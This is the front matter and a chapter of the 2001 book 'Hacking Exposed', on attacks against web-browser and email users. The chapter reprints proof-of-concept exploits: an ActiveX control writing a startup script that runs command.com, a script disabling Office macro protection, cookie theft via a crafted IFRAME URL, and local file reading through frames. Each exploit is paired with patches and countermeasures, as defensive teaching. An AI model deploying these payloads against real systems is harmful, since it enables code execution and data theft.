HACKING EXPOSED:
NETWORK SECURITY
SECRETS AND SOLUTIONS,
THIRD EDITION
STUART
McCLURE
JOEL
SCAMBRAY
GEORGE
KURTZ
STUART
McCLURE
JOEL
SCAMBRAY
GEORGE
KURTZ
Osborne/McGraw-Hill 2600 Tenth Street
Berkeley, California 94710 U.S.A.
To arrange bulk purchase discounts for sales promotions, premiums, or fund-raisers, please contact Osborne/McGraw-Hill at the above address. For information on transla-tions or book distributors outside the U.S.A., please see the International Contact Infor-mation page immediately following the index of this book.
Hacking Exposed: Network Security Secrets and Solutions, Third Edition
Copyright ?? 2001 by The McGraw-Hill Companies. All rights reserved. Printed in the United States of America. Except as permitted under the Copyright Act of 1976, no part of this publication may be reproduced or distributed in any form or by any means, or stored in a database or retrieval system, without the prior written permission of the publisher, with the exception that the program listings may be entered, stored, and executed in a computer system, but they may not be reproduced for publication.
1234567890 CUS CUS 01987654321
Book p/n 0-07-219382-4 and CD p/n 0-07-219383-2 parts of
ISBN 0-07-219381-6
Publisher
Brandon A. Nordin
Vice President & Associate Publisher
Scott Rogers
Acquisitions Editor
Jane K. Brownlow
Project Editor
LeeAnn Pickrell
Acquisitions Coordinator
Emma Acker
Technical Editors
Tom Lee, Eric Schultze
Copy Editor
Janice A. Jue
Proofreaders
Stefany Otis, Linda Medoff, Paul Medoff
Indexer
Karin Arrigoni
Computer Designers
Carie Abrew, Elizabeth Jang, Melinda Lytle
Illustrators
Michael Mueller, Lyssa Wald
Series Design
Dick Schwartz, Peter F. Hancik
Cover Design
Dodie Shoemaker
This book was composed with Corel VENTURA??? Publisher.
CHAPTER
16
Hacking
the
W
e???ve spent a lot of time in this book talking about common techniques for break-ing into systems that are owned by companies and run by experienced adminis-trators. After all, that???s where all the valuables are, right? What could malicious hackers possibly hope to attain from breaking into the average home computer?The reality is, the home computer is only part of the picture. Everyone uses the prod-ucts preyed upon in this chapter: web browsers, email readers, and all manner of Internet client software. Everyone is thus a potential victim, and the information on their system is likely just as critical as the stuff sitting on a web server, if not more so. The sheer distrib-uted nature of the problem also makes it much harder to address than its counterpart on the server side.
The tools and techniques highlighted in this chapter affect not just individuals, but can also have a devastating impact on the organizations they work for. If you consider that everyone from CEO to shipping clerk uses this software for nearly 90 percent of their daily activities (namely, email reading and web browsing), it might dawn on you that this is indeed a serious issue for corporate users, as well as for the average consumer Internet surfer. Also consider the potential public relations embarrassment and potential down-stream liability for a company that perpetuated the spread of malicious code like worms by not taking the appropriate security measures. Worried yet?
Hacking the Internet user is snowballing in popularity among the underground if the hail of Internet client software security advisories released in 2001 is any indication. Client-side hacking requires only a slightly different mindset from that which seeks to compro-mise major Internet servers such as www.amazon.com. The difference is one of degree of effort and scale. Instead of focusing intense intellectual effort against one unique target or specific web server application, user hacking seeks to find a common denominator among the widest range of potential victims. Typically, this common denominator is a combination of frequent Internet usage, Microsoft???s overwhelmingly popular and widely used software products, and lack of security savvy among the biological organisms oper-ating that software.
We???ve already covered some of the many ways that these omnipresent factors can be exploited. Chapter 4 discussed attacks against Microsoft???s consumer operating systems most used by Internet denizens (Win 9x/ME/XP HE). Chapters 4 and 14 covered Trojans and back doors often planted on unsuspecting user???s systems, as well as the technique of ???social engineering??? that is so effective in getting a computer???s human operator to per-form the malicious hacker???s bidding by nontechnical means. This chapter will build on some of this work. It will introduce entirely different and more insidious paths by which back doors can be planted, as well as a more technical route for launching some of the most subliminal social attacks (that is, the subject line of an email message).
MALICIOUS MOBILE CODE
Mobile code was important in the genesis of the Internet from a static, document-based medium to the dynamic, spontaneously generated community that it is today. Some evo-lution of current mobile code technologies may yet prove to be the dominant model for computing of the future. However, current trends have moved away from reliance on such client-side execution models and toward dynamic HTML (DHTML), style sheets, and server-side scripting functionality. (Some may argue that the execution is still occur-ring on the client side, it???s just migrating deeper into the web browser.) In any case, mo-bile code, which traverses a network during its lifetime and executes at a destination machine, remains a critical part of the fabric of the Net today (see http://www.computer .org/internet/v2n6/w6gei.htm). The two dominant paradigms for mobile code, Sun???s Java and Microsoft???s ActiveX, will still be found executing in browsers everywhere and thus are critically important to any discussion of Internet client security.
See Chapter 6 for a discussion of Microsoft???s .NET Frameworks, a new mobile code paradigm around which the company is building its next-generation software products.
Inevitably, comparisons are drawn between ActiveX and Java. We won???t get into the debate here, but rather will talk neutrally about actual vulnerabilities discovered in each system. For a strong technical discussion of the pluses and minuses of the two mobile code models from a security perspective, see ???A Comparison Between Java and ActiveX Security??? by David Hopwood at http://www.users.zetnet.co.uk/hopwood/papers/ compsec97.html.
Microsoft ActiveX
Microsoft dubbed its first attempt at a mobile code model ActiveX. ActiveX is often de-scribed simply as Object Linking and Embedding (OLE) compound-document technology revamped for the Web. This is a vast oversimplification of the set of APIs, specifications, and ambitious development paradigms, such as COM, that actually undergird the technol-ogy, but it is the easiest way to grasp it. ActiveX applications, or controls, can be written to perform specific functions (such as displaying a movie or sound file). They can be embed-ded in a web page to provide this functionality, just like OLE supports embedding of Excel spreadsheets within Word documents.
Acting solely within the model described so far, malicious programmers could write ActiveX controls to do just about anything they wanted to a user???s machine. What stands in the way? Microsoft???s Authenticode paradigm. Authenticode allows developers to ???sign??? their code using cryptographic mechanisms that can be authenticated by IE and a third party before they are executed. (Verisign Corporation is typically the third party.) How does Authenticode work in the real world? In 1996, a programmer named Fred McLain wrote an ActiveX control that shut down the user???s system cleanly (if it was run-ning Windows 95 with advanced power management). He obtained a genuine Verisign signature for this control, which he called Internet Exploder, and hosted it on his web site. After brief debate about the merits of this public display of Authenticode???s security model in action, Microsoft and Verisign revoked McLain???s software publisher certificate, claiming he had violated the pledge on which it was based. Exploder still runs, but now informs surfers that it has not been registered and gives them the option to cancel the download.
We???ll leave it to the reader to decide whether the Authenticode system worked or not in this instance; but keep in mind that McLain could have done far worse things than shut down a computer, and he could have done them a lot more stealthily, too. Today, ActiveX continues to provide essential functionality for many web sites with little fanfare. There have been additional problems, however, the most serious of which we will discuss next.
M
The ActiveX ???Safe for Scripting??? Issue
Popularity: 9 Simplicity: 5 Impact: 10
Risk Rating: 8
In summer 1999, Georgi Guninski and Richard M. Smith, et al., separately revealed two different examples of the safe-for-scripting vulnerability in IE???s handling of ActiveX. By setting this safe-for-scripting flag in their controls, developers could bypass the nor-mal Authenticode signature checking entirely. Two examples of such controls that shipped with IE 4 and earlier, Scriptlet.typelib and Eyedog.OCX, were so flagged, and thus gave no warning to the user when executed by IE.
ActiveX controls that perform harmless functions probably wouldn???t be all that wor-risome; however, Scriptlet and Eyedog both have the ability to access the user???s file sys-tem. Scriptlet.typlib can create, edit, and overwrite files on the local disk. Eyedog has the ability to query the Registry and gather machine characteristics.
Georgi Guninski released proof-of-concept code for the Scriptlet control that writes an executable text file with the extension .hta (HTML application) to the Startup folder of a re-mote machine. This file will be executed the next time that machine reboots, displaying a harmless message from Georgi, but nevertheless making a very solemn point: by simply vis-iting Georgi???s concept page at http://www.guninski.com/scrtlb.html, you enable him to ex-ecute arbitrary code on your system. Game over. His proof-of-concept code is shown next.
<object id="scr"
>
</object> <SCRIPT> scr.Reset();
scr.Path="C:\\windows\\Start Menu\\Programs\\StartUp\\guninski.hta"; scr.Doc="<object id='wsh' classid='clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B'></object><SCRIPT>alert('Written by Georgi Guninski
http://www.guninski.com/~joro');wsh.Run('c:\\command.com');</"+"SCRIPT>"; scr.write();
</SCRIPT> </object>
This exposure of software interfaces to programmatic access was termed ???accidental Trojans??? by Richard M. Smith. ActiveX controls like Eyedog and Scriptlet sit harmlessly on the hard disks of millions of users, preinstalled with popular software like IE, waiting for someone to access them remotely (see http://www.cnn.com/TECH/computing/ 9909/06/activex.idg/).
The extent of this exposure is alarming. Registered ActiveX controls can be marked as ???safe for scripting??? either by implementing IObjectSafety within the control or by marking them as safe in the Registry by adding the key 7DD95801-9882-11CF-9FA9-00AA006C42C4 to the Implemented Categories for the control (see http://msdn.microsoft.com/workshop/ components/activex/safety.asp). Searching through a typical Windows system Registry yields dozens of such controls. Any controls that also have the ability to perform privileged actions (such as writing to disk or executing code) could also be used in a similar attack.
To see if any of these have been marked safe for scripting in the Registry, employ
oleviewfrom the NT Resource Kit. (A newer version is included with Microsoft???s Visual Studio development environment.)Oleviewbrowses all of the registered COM/ActiveX objects on the system. It will also display the Class ID (CLSID) by which it is called in the Registry, and many other important parameters as well, including Implemented Catego-ries.Oleviewis shown next:
Oleviewwill also display the interfaces exported by an object, indicating whether the object is also a good target for hijacking to perform privileged actions.
Sure enough, another such control was discovered nearly a year later by DilDog of Cult of the Dead Cow (of Back Orifice fame???see Chapter 4). The so-called Office 2000 UA (OUA) control is registered with a system when Microsoft???s Office suite of productivity tools is installed. DilDog???s proof-of-concept web page, http://www.atstake.com/research/ advisories/2000/ouahack/index.html, instantiates OUA remotely on the user???s system and then uses it to disable macro protection for Office documents without warning the user. DilDog???s page then downloads a file called ???evil.doc,??? which contains a simple macro that creates the file C:\dildog-was-here.txt. The remote instantiation of OUA is done using the following code embedded in DilDog???s proof-of-concept web page:
var ua;
function setup() {
// Create UA control
ua = new ActiveXObject("OUACtrl.OUACtrl.1");
// Attach ua object to ppt object ua.WndClass="OpusApp";
// Verify UA objects sees Office application return ua.IsAppRunning();
}
function disablemacroprotection() {
var ret;
// Activate application ua.AppActivate();
// Display macro security dialog ua.ShowDialog(0x0E2B);
// Click the 'low' button ua.SelectTabSDM(0x13);
// Click the 'ok' button ua.SelectTabSDM(1); }
function enablemacroprotection() {
// Activate application ua.AppActivate();
// Display macro security dialog ua.ShowDialog(0x0E2B);
// Click the 'medium' button ua.SelectTabSDM(0x12);
// Click the 'ok' button ua.SelectTabSDM(1); }
// Beginning of script execution if(setup()) {
disablemacroprotection();
parent.frames["blank"].location=" }
Safe-for-scripting controls can also be called from HTML-formatted email and can be more efficiently targeted (and thus are more dangerous) when delivered in this manner. We???ll discuss such exploits in the upcoming section ???Email Hacking.???
U
Avoiding the ???Safe for Scripting??? Issue
There are three ways to address this serious issue from the Internet user perspective. We recommend using all three.
The first is to apply the relevant patches for both Scriptlet/Eyedog and OUA. They are available at http://www.microsoft.com/technet/security/bulletin/ms99-032.asp and http://office.microsoft.com/downloads/2000/Uactlsec.aspx, respectively. Readers should recognize, however, that these are point fixes: they change the safe-for-scripting flag only in these specific controls. They do not provide global protection against any new attacks based on other controls that also happened to be marked ???safe.??? Recall our discus-sion of ???accidental Trojans??? that haven???t been discovered yet!
The second countermeasure is specifically aimed at the OUA exploit and others like it that use Office macros to carry out their dirty work. Set Macro protection to High under Tools | Macro | Security in Office 2000. (Each application must be configured as such; there is no global setting for all.)
The third and most effective countermeasure is to restrict or disable ActiveX. We???ll discuss how this is done in the section on security zones shortly. But first, we need to highlight one more vulnerability that uses ActiveX.
From a developer???s perspective, don???t write safe-for-scripting controls that could per-form privileged actions on a user???s system. Unless, of course, you want to end up in Georgi Guninski???s next advisory.
Once instantiated, ActiveX controls remain in memory until unloaded. To unload ActiveX controls, use
regsvr32 /u [Control_Name]from a command line.
M
Active Setup File Download Vulnerability
Popularity: 5 Simplicity: 8 Impact: 5
Risk Rating: 6
U
Active Setup DoS Countermeasure
Microsoft has patched this one, at http://www.microsoft.com/technet/security/bulletin/ MS00-042.asp.
For Windows 2000 users, Windows File Protection (WFP) can prevent the overwriting of certain sys-tem files if they are targeted by an exploit based on this Active Setup vulnerability.
U
Using Security Zones Wisely:
A General Solution to the Challenge of ActiveX
By this point, many in our audience may be convinced that ActiveX is the bane of Internet client security. This sentiment ignores a basic premise: the more powerful and wide-spread a technology becomes, the greater the potential that it can be subverted to vast damaging effect. ActiveX is a powerful and popular technology; therefore, very bad things can happen when it is used with malice. (Wait until you read the upcoming section on email hacking.) End users are always looking for more automated ways of conducting their daily routines, and ActiveX is just one response to this need. Closing our eyes and hoping the problem will go away is not the answer???new technologies are waiting just over the horizon that will probably perform in much the same manner.
A general solution to the challenge presented by ActiveX (whether based on ???safe for scripting??? or not) is to restrict its ability to exert privileged control over your system. To do this properly requires some understanding of one of the most overlooked aspects of Windows security, security zones. Yes, to improve the security of your system, you have to learn how to operate it safely. Essentially, the zone security model allows users to assign varying levels of trust to code downloaded from any of four zones: Local Intranet, Trusted
Sites, Internet, and Restricted Sites. A fifth zone, called Local Machine, exists, but it is not
available in the user interface because it is only configurable using the IE Administration Kit (IEAK, see http://www.microsoft.com/windows/ieak/en/default.asp).
One of the best references for learning about security zones is Microsoft Knowledge Base Article Q174360, available at http://support.microsoft.com.
To configure security for the Internet zone, open Tools | Internet Options | Security within IE (or the Internet Options control panel), highlight the Internet zone, click Default Level, and move the slider up to an appropriate point. We recommend setting it to High and then using the Custom Level button to manually go back and disable all other active content, plus a few other usability tweaks, as shown in Table 16-1.
The setting to disable ActiveX is shown in Figure 16-1.
The bad news is that disabling ActiveX may result in problems viewing sites that de-pend on controls for special effects. In the early days of the Web, many sites dede-pended heavily on downloaded code like ActiveX controls to achieve dynamic functionality, but this paradigm has largely been replaced by extensions to HTML and server-side script-ing, thank goodness. Thus, disabling ActiveX doesn???t wreck the user experience at major web sites like it once did. One highly visible exception is sites that use Macromedia???s Shockwave ActiveX control. With ActiveX disabled, viewing sites that use the Shock-wave ActiveX control brings up the following message:
If you want to get all that slick sound and animation from Shockwave, you???ll have to enable ActiveX (unless, of course, you use Netscape???s browser, where Shockwave comes in the form of a plug-in). Another ActiveX-oriented site that most users will likely visit is
Category Setting Name Recommended Setting Comment
ActiveX controls and plug-ins
Script ActiveX controls marked ???safe for scripting???
Disable Client-resident ???safe??? controls can be exploited. Cookies Allow per-session
cookies (not stored)
Enable Less secure but more user friendly. Downloads File download Enable IE will
automatically prompt for dowload based on the file extension. Scripting Active scripting Enable Less secure but
[image:12.612.195.419.312.377.2]more user friendly. Table 16-1. Recommended Internet Zone Security Settings (Custom Level Settings Made After
Microsoft???s Windows Update (WU), which uses ActiveX to scan the user???s machine and to download and install appropriate patches. WU is a great idea???it saves huge amounts of time ferreting out individual patches (especially security ones!) and automatically de-termines if you already have the correct version. However, we don???t think this one conve-nient site is justification for leaving ActiveX enabled all the time. Even more frustrating, when Active scripting is disabled under IE, the autosearch mechanism that leads the browser from a typed-in address like ???mp3??? to http://www.mp3.com does not work.
[image:13.612.109.533.94.488.2]One solution to this problem is to manually enable ActiveX when visiting a trusted site and then to manually shut it off again. The smarter thing to do is to use the Trusted Sites security zone. Assign a lower level of security (we recommend Medium) to this
zone, and add trusted sites like WU (windowsupdate.microsoft.com) to it. This way, when visiting WU, the weaker security settings apply, and the site???s ActiveX features still work. Similarly, adding auto.search.msn.com to Trusted Sites will allow security to be set appropriately to allow searches from the address bar. Aren???t security zones convenient?
Be very careful to assign only highly trusted sites to the Trusted Sites zone, as there will be fewer re-strictions on active content downloaded and run by them. Be aware that even respectable-looking sites may have been compromised by malicious hackers or might just have one rogue developer who???s out to harvest user data (or worse).
[image:14.612.115.502.377.637.2]You can also assign zone-like behavior to Outlook/Outlook Express (OE) for purposes of reading mail securely. With Outlook/OE, you select which zone you want to apply to content displayed in the mail reader, either the Internet zone or the Restricted Sites zone. Of course, we recommend setting it to Restricted Sites. (The new Outlook 2000 Security Up-date does this for you.) Make sure that the Restricted Sites zone is configured to disable all active content! This means set it to High, and then use the Custom Level button to go back and manually disable everything that High leaves open. (Or set them to high safety if dis-able is not availdis-able.) Figure 16-2 shows how to configure Outlook for Restricted Sites.
As with IE, the same drawbacks exist to setting Outlook to the most restrictive level. However, active content is more of an annoyance when it comes in the form of an email message, and the dangers of interpreting it far outweigh the aesthetic benefits. If you don???t believe us, read on. The great thing about security zones is that you can set Outlook to behave more conservatively than your web browser can. Flexibility equates to higher security, if you know how to configure your software right.
Java Security Holes
One fine day in the 1990s, Sun Microsystems decided to create a programming paradigm that addressed many of the problems software writers had faced since the early days of computing. The outcome of their effort was dubbed Java, and it incidentally solved a lot of traditional security problems for programmers as well. Based largely on the idea that it was designed from the ground up to be bulletproof (and some potent marketing by Sun), most people believe that Java is 100 percent secure. Of course, this is impossible. Java does raise the bar of security in some interesting ways, however. (The following discus-sion pertains to the Java 2, or JDK 1.2, architecture, which was current at this writing.)
Java is a carefully designed language that restrains programmers from making many of the mistakes that lead to security problems, such as buffer overflows. Strong typing of the language is enforced at compile and also at execution time by the Java Virtual Ma-chine (JVM) and its built-in bytecode verifier, which protects the areas in memory that programs can access. The Java language also does not directly support accessing or ma-nipulating memory addresses by means of ???pointers,??? which allow programmers to pro-grammatically guess where to insert commands into running code.
Next, the JVM has a built-in Security Manager that enforces access control over system resources based on a user-definable security policy. Together with type verification, these concepts make up the ???sandbox??? that restrains Java code from performing privileged ac-tions without the user???s explicit consent. On top of all this, Java implements code signing to present more evidence about the trustworthiness of foreign code. Users can decide to run code or not, based on whether they trust the signature, much like Authenticode.
Finally, the Java specification has been made public and is available for anyone to scrutinize at http://java.sun.com. Ostensibly, this openness to criticism and analysis provides some Darwinian selection against weaknesses in the design.
In theory, these mechanisms are extremely difficult to circumvent. (In fact, many have been formally proven to be safe.) In practice, however, Java security has been bro-ken numerous times because of the age-old problem of implementation not supporting the design principles. For a good overview of the history of Java security from a real-world perspective, see the Princeton University Secure Internet Programming (SIP) page at http://www.cs.princeton.edu/sip/history/index.php3. We will discuss some of the major recent Java implementation issues most relevant to client-side users next.
M
Netscape Communicator JVM Bugs
Popularity: 4 Simplicity: 1 Impact: 7
Risk Rating: 4
In April 1999, Karsten Sohr at the University of Marburg in Germany discovered a flaw in an essential security component of Netscape Communicator???s JVM. Under some circumstances, the JVM failed to check all the code that is loaded into the JVM. Exploiting the flaw allowed an attacker to run code that breaks Java???s type-safety mechanisms in what is called a type confusion attack. This is a classic example of the implementation vs. design issue noted earlier.
U
Disabling Java in Netscape
Upgrade to the newest version of Netscape, or disable Java as follows (shown in Figure 16-3):
1. In Communicator, select Edit | Preferences.
2. In the Preferences dialog box, choose the Advanced category. 3. Clear the Enable Java check box in the dialog box.
4. Click OK.
We think leaving JavaScript turned on is okay, and it is so heavily used by web sites to-day that disabling it is probably impractical. However, we strongly recommend dis-abling JavaScript in Netscape???s Mail and News clients, as shown in Figure 16-3. See http://www.netscape.com/security/notes/sohrjava.html for more details.
M
Microsoft Java Sandbox Flaw
Popularity: 4 Simplicity: 1 Impact: 7
Risk Rating: 4
U
Microsoft IE Fixes
To see if you???re vulnerable, open a command prompt and type jview. Check the build number (last four digits of the version number), and see where in the following categories it falls:
Version Status
1520 or lower Not affected by vulnerability
2000???2438 Affected by vulnerability
3000???3167 Affected by vulnerability
[image:17.612.100.547.89.417.2]Don???t be surprised ifjviewshows you to be vulnerable even if IE is not installed. Several other products, such as Microsoft Visual Studio, install the JVM. We were surprised to find that we were running a vulnerable version of the JVM while writing this passage, in-stalled with IE 5.0 nearly one year after the release of the patch!
The patch is called the Virtual Machine Sandbox fix, available on the main IE patch list at http://www.microsoft.com/windows/ie/download/default.htm. You may even consider disabling Java entirely for ultimate security, although your experience with the Web may be muted when visiting those sites that use Java applets. (Applets are client-side Java programs.) To disable Java in IE, follow the procedure outlined in the section on IE security zones earlier, and make sure to manually disable any settings that reference Java in addition to setting security of the Internet zone to High.
M
Brown Orifice???More Java Bugs
Popularity: 7 Simplicity: 5 Impact: 3
Risk Rating: 5
During summer 2000, Dan Brumleve announced he had discovered two flaws in Netscape Communicator???s implementation of Java. Specifically, he identified issues with Netscape???s Java class file libraries that failed to perform the proper security checks when performing sensitive actions or ignored the results of the checks. The classes in question included the java.net.ServerSocket class, which creates listening network sock-ets on which to accept network connections, and the nsock-etscape.net.URLConnection and netscape.net.URLInputSteam classes, which abstract standard Java methods to read local files. In all three instances, these classes contained methods that failed to invoke the ap-propriate SecurityManager.check method to determine if an applet indeed had permis-sions to perform these actions, or ignored the resulting exception if the check failed.
Exploiting these flaws in combination is achieved by writing a Java applet that calls these methods to create a listening port and to enable read access to the file system. Dan wrote the required Java code and hosted it on his site as a proof-of-concept example of how the vulnerabilities could be used to attack casual browsers of the Internet. He set up a simple form that allowed users to select what directory they wanted to share out and what port they wanted to listen on. This information was POSTed to a Perl CGI script that invoked Dan???s custom Java classes to share out the specified folder and to create the lis-tening port linked to it on the client side.
Showing his sense of humor, Dan promoted the Napster-like features of this tech-nique to allow users to share files via the peer-to-peer network created by millions of us-ers sharing out their drives over HTTP. In all seriousness, though, this problem should not be downplayed simply because it only allows read access to data. Dan???s exploit is quite generous, allowing users to specify what directory they wish to share. Malicious ap-plets could work much more stealthily, exposing anyone who uses Netscape to possible disclosure of sensitive information.
U
Brown Orifice Countermeasures
Netscape has provided no specific fixes at this writing according to http:// www.netscape.com/security/notes/index.html. This vulnerability affects Communicator versions 4.0 through 4.74 on Windows, Macintosh, and UNIX operating systems. This vul-nerability does not affect Netscape 6 Preview Release 1 or Preview Release 2.
Beware the Cookie Monster
Ever wonder how some web sites personalize your visits, like remembering the contents of a shopping cart or maybe a preferred shipping method automatically filled into a form? The protocol that underlies the World Wide Web, HTTP, does not have a facility for track-ing thtrack-ings from one visit to another, so an extension was rigged up to allow it to maintain such ???state??? across HTTP requests and responses. The mechanism, described in RFC 2109, sets cookies, or special tokens contained within HTTP requests and responses that allow web sites to remember who you are from visit to visit. Cookies can be set per session, in which case they remain in volatile memory and expire when the browser is closed or ac-cording to a set expiration time. Or they can be persistent, residing as a text file on the user???s hard drive, usually in a folder called ???Cookies.??? (This is typically %windir%\Cookies un-der Win9x or %userprofile%\Cookies unun-der NT/2000.) As you might imagine, attackers who can lay their hands on your cookies might be able to spoof your online identity or glean sensitive information cached within cookies. Read on to see how easy it can be.
M
Cookie Snarfing
Popularity: 7 Simplicity: 5 Impact: 2
Risk Rating: 5
The brute force way to hijack cookies is to sniff them off the network and then replay them to the server. Any ol??? packet capture tool can perform this duty, but one of the better ones for cookie snarfing is SpyNet/PeepNet by Laurentiu Nicula. (Search the archives at http://www.packetstormsecurity.com/ to find this gem.) SpyNet is two tools that act in concert: the CaptureNet program performs the actual packet capture and saves them to disk, and the PeepNet tool opens the capture file to reconstruct the sessions in hu-man-legible form. PeepNet can actually replay a web-browsing session just as if you were the user being monitored. The following example is a snippet from a PeepNet reconstruc-tion of a session that uses cookie authenticareconstruc-tion to control access to personalized page views. (Names have been changed to protect the innocent.)
GET http://www.victim.net/images/logo.gif HTTP/1.0 Accept: */*
Referrer: http://www.victim.net/ Host: www.victim.net
You can plainly see the cookie token supplied in this HTTP request sent to the server. The relevant portion is ???cuid=???, which denotes a unique identifier used to authenticate this user of the site www.victim.net. Let???s say the attackers now visit victim.net, create their own login ID, and receive their own cookie. It just so happens that victim.net sets persistent cookies that are written to files on disk (as opposed to per-session cookies stored in volatile memory). Attackers can open their own cookie and replace the ???cuid=??? entry with the one they sniffed. Upon logging back in to victim.net, the attackers are now masquerading as the original customer.
[image:20.612.113.498.332.649.2]PeepNet???s ability to replay an entire session or to select portions of it makes this type of attack much easier. By use of the Go Get It! button, the actual pages viewed by a user can be retrieved, using the same cookie snarfed earlier by CaptureNet. Figure 16-4 illus-trates PeepNet displaying someone???s completed orders using their authentication cookie sniffed by CaptureNet. (See the lower-right frame following the ???Cookie:??? notation??? these are the session and authentication cookies, respectively.)
This is a pretty nifty trick. CaptureNet can also present a full decode of recorded traf-fic that???s nearly equivalent to the output of professional-level protocol analysis tools like Network Associates, Inc.???s SnifferPro. Even better, SpyNet is free!
U
Countermeasures: Cookie Cutters
Be wary of sites that use cookies for authentication and storage of sensitive personal data. One tool to help in this regard is Cookie Pal from Kookaburra Software at http://www.kburra.com/cpal.html. It can be set to warn you when web sites attempt to set cookies, enabling you to see what???s going on behind the scenes so you can decide whether you want to allow such activity. Microsoft???s Internet Explorer has a built-in cookie screening feature, available under the Internet Options control panel, Security tab, Internet Zone, Custom Level, ???Prompt??? for persistent and per-session cookies. Netscape browser cookie behavior is set via Edit | Preferences | Advanced, and checking either Warn Me Before Accepting A Cookie or Disable Cookies (see Figure 16-3). For those cook-ies that you do accept, check them out if they are written to disk, and see if the site is stor-ing any personal information about you.
Also remember, if you visit a site that uses cookies for authentication, they should at least use SSL to encrypt the initial post of your username and password so that it doesn???t just show up as plaintext in PeepNet.
We???d prefer to disable cookies outright, but many of the sites we frequent often quire them to be enabled. For example, Microsoft???s wildly popular Hotmail service re-quires cookies to be enabled in order to log in. Because Hotmail rotates among various authentication servers, it isn???t easy just to add Hotmail to the Trusted Sites zone under Internet Options (as we describe in the earlier section, ???Using Security Zones Wisely???). You could use the *.hotmail.com notation to help out here. Cookies are an imperfect solu-tion to inadequacies in HTTP, but the alternatives are probably much worse (for example, appending an identifier to URLs that may be stored on proxies). Until someone comes up with a better idea, monitoring cookies using the tools referenced earlier is the only solution.
M
Cookie Stealing via Malicious URL
Popularity: 5 Simplicity: 8 Impact: 2
Risk Rating: 5
Here???s a scary thought: IE users clicking a purposely crafted URL are potentially vul-nerable to having their cookies revealed. Bennett Haselton and Jamie McCarthy of Peacefire have posted a script at http://www.peacefire.org/security/iecookies that makes this thought a reality. It extracts cookies from the client machine simply by click-ing a link within this page. The contents of cookies residclick-ing on the user???s machine are readable by this script, and thus are accessible to web site operators.
posts). The following example suggested by Internet security consultant Richard M. Smith points out how IFRAME could be used in conjunction with the Peacefire exploit to steal cookies:
<iframe src="http://www.peacefire.org%2fsecurity%2fiecookies%2f showcookie.html%3f.yahoo.com/"></iframe>
A malicious email message that included many such embedded links could grab cookies on the user???s hard drive and return them to the peacefire.org site operators. For-tunately, the Peacefire gang seem like nice folk???but do you really want them to have all that potentially revealing data?
U
Closing the Open Cookie Jar
Obtain and apply the patch referenced at http://www.microsoft.com/technet/security/ bulletin/ms00-033.asp. Alternatively, cookies can be monitored using Cookie Pal or IE???s built-in functionality, as described earlier.
Internet Explorer HTML Frame Vulnerabilities
A little-known feature of Microsoft???s Internet Explorer is the ???cross-domain security model.??? A good description of this concept is provided at http://www.microsoft.com/ technet/security/bulletin/fq00-009.asp. In a nutshell, the model works invisibly to pre-vent browser windows created by one web site (the simplest form of an IE ???domain???) from reading, accessing, or otherwise interfering with data in another site???s window. A corollary of this model is that HTML frames opened within a window should only be ac-cessible by the parent window if they are in the same domain.
What makes this model interesting is that the local file system is also considered a do-main under IE. Thus, a mechanism that somehow violates the cross-dodo-main security model would open up many doors for malicious web site operators to view data not only from other sites visited by users, but even files on their own hard drive.
Some of these problems are trivially exploitable by use of a few lines of code on a mali-cious web site or by sending them in an email message. Some of the more prominent ex-ploits are discussed next.
M
Using IFRAME and IE document.execCommand to Read Other Domains
Popularity: 5 Simplicity: 6 Impact: 7
Risk Rating: 6
In exploiting these problems, Georgi often leverages the IFRAME tag, mentioned ear-lier. IFRAME is an extension to HTML 4.0. Unlike the standard HTML FRAME tag, IFRAME creates a floating frame that sits in the middle of a regular nonframed web page, just like an embedded image. It???s a relatively unobtrusive way of inserting content from other sites (or even the local file system) within a web page and is well suited to accessing data from other domains surreptitiously.
This particular exploit is a great example of his technique. It uses an IFRAME with source set equal to a local file and then injects JavaScript into the IFRAME, which then exe-cutes within the local file-system domain. If the injected JavaScript contains code similar to
IFRAME.focus(); document.execCommand ("command_name")
thencommand_namewill be executed within the IFRAME in the context of the local ma-chine???s domain. If malicious web site operators knew (or could guess) the name and loca-tion of a file, they could view any file type that can be opened in a browser window. A file like winnt\repair\sam._ cannot be read???it activates IE???s file download dialog box. Georgi has posted sample code that will read the file C:\test.txt if it exists on the user???s drive. It is available at http://www.guninski.com/execc.htmlwww.guninski.com/.
U
Countermeasure to IFRAME and document.execCommand
Apply the patch available at http://www.microsoft.com/technet/security/bulletin/ ms99-042.asp. Alternatively, you could disable Active Scripting by using the same mech-anism discussed in the earlier section on security zones.
M
IE Frame Domain Verification
Popularity: 5 Simplicity: 6 Impact: 7
Risk Rating: 6
Andrew Nosenko of Mead & Company reported in June 2000 that two functions within IE do not perform proper checking of domain membership, allowing a mali-ciously crafted HTML page to open a frame containing a local file and read it (see http://www.ntsecurity.net/go/loader.asp?iD=/security/ie5-17.htm). Not to be out-done, Georgi Guninski posted a similar vulnerability on his site. Georgi???s code is decep-tively simple:
<IFRAME ID="I1"></IFRAME>
<SCRIPT for=I1 event="NavigateComplete2(b)">
alert("Here is your file:\n"+b.document.body.innerText); </SCRIPT>
I1.navigate("file://c:/test.txt");
setTimeout('I1.navigate("file://c:/test.txt")',1000); </SCRIPT>
Once again, he has targeted a test file. But he could just as easily have read any browser-visible file on the user???s system by simply making appropriate adjustments to the ???file:// c:/test.txt??? line.
U
Countermeasure for Frame Domain Verification
Apply the patch available via http://www.microsoft.com/technet/security/bulletin/ fq00-033.asp. Again, disabling Active Scripting would be an alternative work-around that would severely limit the functionality of web sites that relied heavily on it. (See the discussion of security zones earlier.)
SSL FRAUD
SSL is the protocol over which the majority of secure e-commerce transactions occur on the Internet today. It is based on public-key cryptography, which can be a bit intimidat-ing to the novice, but it is a critical concept to understand for anyone who buys and sells things in the modern economy. A good overview of how SSL works is available at http:// home.netscape.com/security/techbriefs/ssl.html.
